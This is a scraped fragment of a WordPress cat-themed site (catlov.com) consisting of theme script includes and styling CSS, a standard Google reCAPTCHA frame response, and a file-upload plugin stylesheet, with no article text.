<script type='text/javascript' src='https://catlov.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://catlov.com/wp-content/uploads/2019/10/bg.jpg");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #68c62d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #68c62d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #68c62d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #68c62d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #68c62d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #68c62d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #68c62d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #68c62d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #68c62d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #68c62d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #68c62d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #68c62d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #68c62d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #68c62d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #68c62d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(104, 198, 45, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,33,13,0.81);
        background: -moz-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,33,13,0.81)), color-stop(100%, rgba(113,211,86,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,33,13,0.81)', endColorstr='rgba(113,211,86,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #71d356;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://catlov.com/wp-content/uploads/2019/10/10.jpg');
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }




    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6634c90429eb4f10a3a863814dbd7428","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CC-MzE32AwEpEJs_tuqeyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052441803');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_style_relaxed.css?ver=5.7.14
body_size: -14
content:
span.file_messagebox_inner{display:block;width:340px;margin:0;font-size:small;padding:10px;border-style:solid;border-width:1px;border-color:#d3d3d3;background-color:#f5f5f5;line-height:1.2}div.file_div_clean{display:table;position:relative;margin:0;padding:0;border-style:none;background:0 0;line-height:1;vertical-align:middle}div.file_div_clean_responsive_container{display:block;position:relative;margin:0;padding:0;border-style:none;background:0 0;line-height:1;vertical-align:middle}div.file_div_clean_responsive{display:inline-block;position:relative;margin:0;padding:0;border-style:none;background:0 0;line-height:1;vertical-align:middle}div.file_space_clean{display:block;margin:0 0 2px 0;padding:0;border-style:none;background:0 0}table.file_table_clean{margin:0;padding:0;border:none;border-spacing:0;background:0 0;width:auto}td.file_td_clean{margin:0;padding:0;border:none;border-spacing:0;background:0 0;vertical-align:middle}div.confirmbox_container{border:none;background:0 0;padding:0;margin:0}div.confirmbox_container label{font-weight:400;vertical-align:bottom;margin-left:4px}div.wfu_browser_container{display:inline-block;position:relative}tr.wfu_browser_tr_template{display:none}div.wfu_browser_actions_container{font-size:small}table.wfu_browser_table select{overflow:hidden}img.wfu_file_thumbnail{max-width:100px}img.wfu_filetype_icon{max-width:48px}